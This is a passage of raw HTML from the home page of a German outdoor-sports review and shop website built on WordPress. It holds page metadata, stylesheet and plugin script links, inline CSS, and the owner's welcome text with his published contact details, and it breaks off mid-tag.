class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.outdoor-testberichte-und-wissen.de/","url":"https://www.outdoor-testberichte-und-wissen.de/","name":"Outdoor Sport - Testberichte, Wissenswertes und viel Natur","isPartOf":{"@id":"https://www.outdoor-testberichte-und-wissen.de/#website"},"datePublished":"2013-11-26T04:10:02+00:00","dateModified":"2022-09-04T21:21:47+00:00","description":"Outdoor Sport. Shops, Testberichte, Wissen und Herausforderungen. Auf dieser Seite findest du alles Wichtige zum Thema The Great Outdoors.","breadcrumb":{"@id":"https://www.outdoor-testberichte-und-wissen.de/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.outdoor-testberichte-und-wissen.de/"]}]},{"@type":"BreadcrumbList","@id":"https://www.outdoor-testberichte-und-wissen.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.outdoor-testberichte-und-wissen.de/#website","url":"https://www.outdoor-testberichte-und-wissen.de/","name":"Outdoor Sport - Testberichte, Wissenswertes und viel Natur","description":"Kaufe die beste Outdoor-Sportausrüstung und hole Dir Tipps für dein nächstes Abenteuer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.outdoor-testberichte-und-wissen.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <meta name="google-site-verification" content="PXcJ08ADxsHMOFGwN4vnHRoSk3YH-ZLrl5khH5lCtPI" /><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Outdoor Sport - Testberichte, Wissenswertes und viel Natur &raquo; Feed" href="https://www.outdoor-testberichte-und-wissen.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Outdoor Sport - Testberichte, Wissenswertes und viel Natur &raquo; Comments Feed" href="https://www.outdoor-testberichte-und-wissen.de/comments/feed/" /><link rel='stylesheet' id='js_composer_front-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_27a91498e22d4778e559dd13a12c6ab6.css?ver=8.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_ba185c78a4489b83504290ac86bb6389.css?ver=8.9.2' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='layerslider-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_acc16cca7b6387a0bc2c40ce13ad3028.css?ver=5.6.10' type='text/css' media='all' /><link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_f3bd90ed9190418715605b8aaa05debd.css?ver=6.0.16' type='text/css' media='' /><link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_00e7963b92387d2483ebe810f453d32e.css?ver=6.0.16' type='text/css' media='' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_9f4f00ef6543d1605d902f51fe083c2d.css?ver=5.4.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='woocommerce-general-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_4911ee48036e51ae4980b7be957d899f.css?ver=7.2.0' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='wpex-style-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_c0ac02d9e899f574ac3b32d0b5898044.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-woocommerce-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_ea13ac4414a7492f41c3db226348a355.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-woocommerce-responsive-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_94859335a95fed37eabfde112eec71bf.css?ver=4.2' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='wpex-visual-composer-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_fd78a16c5d67dd66662f743db1102f4e.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-visual-composer-extend-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_0999379ab97e60e8c082f33dbb655fe7.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='wpex-layerslider-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_934bfb30d868ac368cc0387fa27bca94.css?ver=4.2' type='text/css' media='all' /><link rel='stylesheet' id='meks-ads-widget-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_2df4cf12234774120bd859c9819b32e4.css?ver=2.0.6' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.4' type='text/css' media='all' /> <!--[if IE 8]><link rel='stylesheet' id='wpex-ie8-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.2' type='text/css' media='all' /> <![endif]--> <!--[if IE 9]><link rel='stylesheet' id='wpex-ie9-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='wpex-responsive-css' href='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/css/autoptimize_single_6e3ff4bd9045df478206dc7abfa0653b.css?ver=4.2' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_f675a7886e7fa3129fc39650eb2b9a61.js?ver=1.11.8' id='greensock-js'></script> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer id="layerslider-js-extra" src="[data-uri]"></script> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.10' id='layerslider-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_50afa13aaabc0c6885327c14ca420a3b.js?ver=5.6.10' id='layerslider-transitions-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1' id='tp-tools-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1' id='revmin-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0' id='jquery-blockui-js'></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0' id='wc-add-to-cart-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_902b7ca09549975e55e136fb0026df9a.js?ver=5.1.1' id='vc_woocommerce-add-to-cart-js-js'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.2' id='wpex-html5shiv-js'></script> <![endif]--> <script defer id="cookie-notice-front-js-extra" src="[data-uri]"></script> <script async type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.4' id='cookie-notice-front-js'></script> <meta name="generator" content="Powered by LayerSlider 5.6.10 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://www.outdoor-testberichte-und-wissen.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.outdoor-testberichte-und-wissen.de/wp-json/wp/v2/pages/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.outdoor-testberichte-und-wissen.de/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.outdoor-testberichte-und-wissen.de/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.4" /><meta name="generator" content="WooCommerce 7.2.0" /><link rel='shortlink' href='https://www.outdoor-testberichte-und-wissen.de/' /><link rel="alternate" type="application/json+oembed" href="https://www.outdoor-testberichte-und-wissen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.outdoor-testberichte-und-wissen.de%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.outdoor-testberichte-und-wissen.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.outdoor-testberichte-und-wissen.de%2F&#038;format=xml" /><style>#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta http-equiv="X-UA-Compatible" content="IE=edge" /> <script defer src="[data-uri]"></script> <link rel="shortcut icon" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/index.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="76x76" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"><link rel="apple-touch-icon-precomposed apple-touch-icon" sizes="120x120" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/02/Logo_MF-9040.png"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script defer src="[data-uri]"></script> <style type="text/css" id="wp-custom-css">.vcex-testimonials-fullslider .entry{color:#fff !important}.vcex-testimonials-fullslider-author{color:#fff !important}.fusion-button{padding:10px 20px;background:#a0ce4e;margin-bottom:10px !important;color:#fff}.home_box_wrap .home_box_last{margin:0 !important}.cat-item-15{display:none}.home_box_wrap .vc_col-sm-2{float:left;width:18.5%;padding:0;margin-right:1.5%;min-height:0}.home_box_wrap.vc_col-sm-2:nth-last-child(2){margin-right:0}.btn1 button{background:#fbfbfb !important;background-image:linear-gradient(to top,#f0f0f0,#fbfbfb) !important;padding:15px 15px !important;border:1px solid #ababab !important;color:#ababab !important}.btn2 button{background:#b5e0f7 !important;padding:15px 15px !important;background-image:linear-gradient(to top,#76c7f1,#b5e0f7) !important;border:1px solid #1172c1 !important;color:#1172c1 !important}.btn3 button{background:#fbdc86 !important;background-image:linear-gradient(to top,#f8bf56,#fbdc86) !important;padding:15px 30px !important;border:1px solid #c0830b !important;color:#c0830b !important}.btn4 button{background:#a8c76a!important;background-image:linear-gradient(to top,#d0e0a5,#a8c76a) !important;border:1px solid #9dba60 !important;padding:15px 15px !important;color:#54770f !important}.btn5 button{background:#9e9e9e !important;background-image:linear-gradient(to top,silver,#9e9e9e) !important;border:1px solid #434c50 !important;padding:10px 15px !important;color:#434c50 !important}.vcex-recent-news-date{display:none !important}.cstm-height{min-height:250px}.woocommerce-loop-product__title{min-height:70px}.page-subheading{display:none !important}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1662325024001{margin-top: 60px !important;padding-bottom: 20px !important;}.vc_custom_1662326063345{border-top-width: 4px !important;border-right-width: 4px !important;border-bottom-width: 4px !important;border-left-width: 4px !important;border-left-color: #1e73be !important;border-left-style: dotted !important;border-right-color: #1e73be !important;border-right-style: dotted !important;border-top-color: #1e73be !important;border-top-style: dotted !important;border-bottom-color: #1e73be !important;border-bottom-style: dotted !important;}.vc_custom_1489889660751{padding-top: 40px !important;padding-bottom: 10px !important;}.vc_custom_1489531605768{background-color: #f5f5f5 !important;}.vc_custom_1519642084155{padding-bottom: 15px !important;}.vc_custom_1520844810453{padding-bottom: 15px !important;}.vc_custom_1521571309238{margin-bottom: 40px !important;}.vc_custom_1521571328365{margin-bottom: 40px !important;}.vc_custom_1521571341356{margin-bottom: 40px !important;}.vc_custom_1521571369202{margin-bottom: 40px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Open Sans";font-size:14px}#top-bar-content{font-family:"Open Sans";font-size:16px}#site-navigation .dropdown-menu a{font-family:"Open Sans";font-size:16px}#site-navigation .dropdown-menu ul a{font-family:"Open Sans";font-size:14px}.wpex-mobile-menu,#sidr-main{font-family:"Open Sans";font-size:16px}.page-header .page-header-title{font-family:"Open Sans"}.page-header .page-subheading{font-family:"Open Sans"}.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Open Sans"}body .single-post-title{font-family:"Open Sans"}.site-breadcrumbs{font-family:"Open Sans"}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-family:"Open Sans"}.theme-heading{font-family:"Open Sans"}.sidebar-box .widget-title{font-family:"Open Sans"}.entry h1{font-family:"Open Sans"}.entry h2{font-family:"Open Sans"}.entry h3{font-family:"Open Sans"}.entry h4{font-family:"Open Sans"}.footer-widget .widget-title{font-family:"Open Sans"}.footer-callout-content{font-family:"Open Sans"}#copyright{font-family:"Open Sans"}#footer-bottom-menu{font-family:"Open Sans"}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:"Open Sans"}.woocommerce div.product .product_title{font-family:"Open Sans"}.woocommerce-tabs h2{font-family:"Open Sans"}.woocommerce .upsells.products h2,.woocommerce .related.products h2{font-family:"Open Sans"}/*Shrink Fixed header*/.sticky-header-shrunk #site-header-inner{height:58px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:38px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:38px !important}/*Logo Height*/#site-logo img{max-height:90px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:150}}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}.vc_column-inner{margin-bottom:40px}</style> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "product",
  "brand": "CMP, Bergans, Low Alpine, Adidas",
  "name": "Outdoorshop – online",
  "description": "In unserem Outdoorshop findest du online Produkte, die wir empfehlen.\n\nEgal ob zum Wandern, für das Trekking oder sonstige Freizeitaktivitäten outdoor, hier kannst du in aller Ruhe stöbern, Testberichte lesen und neueste Informationen aus der Outdoor Welt erhalten.",
  "aggregateRating": {
    "@type": "aggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "5"
  }
}</script> </head><body class="home page-template-default page page-id-839 wp-custom-logo theme-Total woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header page-header-disabled page-with-slider has-post-slider post-slider-below-title smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive cookies-not-set"> <a href="#content" class="skip-to-content local-scroll-link">skip to Main Content</a><span data-ls_id="#site_top"></span> <a href="#" class="toggle-bar-btn fade-toggle open-togglebar hidden-phone" data-icon="fa fa-plus" data-icon-hover="fa fa-minus"> <span class="fa fa-plus"></span> </a><div id="toggle-bar-wrap" class="wpex-clr toggle-bar-overlay hidden-phone"><div id="toggle-bar" class="container wpex-clr"><div class="entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="color: #222222"><strong><span style="font-size: 18px">Herzlich willkommen</span></strong></span></p><p>Danke, dass Sie bei <strong>Outdoor Sport - Testberichte, Wissenswertes und viel Natur</strong> vorbeischauen. Hier finden Sie professionelle Wander- und Trekkingtipps, nützliche Informationen und Anregungen. Ich bin Michael, ein erfahrener Wanderer, der verschiedene Arten von Wanderausrüstung testet und versucht, möglichst echte Bewertungen zu bieten. Sie finden unvoreingenommene und hoffentlich originelle Meinungen über verschiedene Produkte und Kleidungsstücke, die ich beim Wandern benutze. Zudem wird auch ein einfacher Zugang zu diesen Produkten im Shop geboten, um sich bequem online mit neuer Ausrüstung auszustatten.</p></div></div><div class="vcex-spacing" style="height:30px"></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="font-size: 16px;color: #000000"><strong>Trete in Kontakt</strong></span></p></div></div><div class="vcex-spacing" style="height:10px"></div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-envelope"></span></div>Email: MichaelFeigel@web.de</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-phone-square"></span></div>Telefon: 09236/6768</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-phone-square"></span></div>Mobil: 0152/28637510</div><div class="vcex-module vcex-list_item"><div class="vcex-icon-wrap" style="margin-right:10px;color:#3b86b0;"><span class="fa fa-map-marker"></span></div>Adresse: Weidenbergweg 7a I 95697 Nagel</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><span style="color: #222222"><strong><span style="font-size: 18px">Unsere Position</span></strong></span></p></div></div><div class="vcex-spacing" style="height:30px"></div><div  class="wpb_single_image wpb_content_element vc_align_"><figure class="wpb_wrapper vc_figure"> <a href="https://www.google.com/maps/place/Weidenbergweg+7A,+95697+Nagel,+Germany/@49.9814228,11.9324417,17z/data=!4m5!3m4!1s0x47a1ac787f7e33bb:0xec3361cd83c0517a!8m2!3d49.9812676!4d11.9322593" target="_self" 